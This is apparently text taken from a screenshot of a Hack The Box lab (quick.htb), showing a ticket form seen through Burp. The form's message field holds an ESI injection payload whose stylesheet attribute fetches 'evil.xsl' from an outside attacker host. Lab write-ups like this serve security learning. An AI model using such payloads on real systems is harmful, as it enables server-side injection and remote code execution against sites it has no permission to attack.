 quick.htb:9001/ticket.php
Burp
Quick | Ticketing System
Home
Raise Ticket
Loggedin as Elisa
Title:
esi-test2
Message:
<esi:include src="http://quick.htb/ticket.php"
stylesheet="http://10.10.15.57:9088/evil.xsl">
</esi:include>
Submit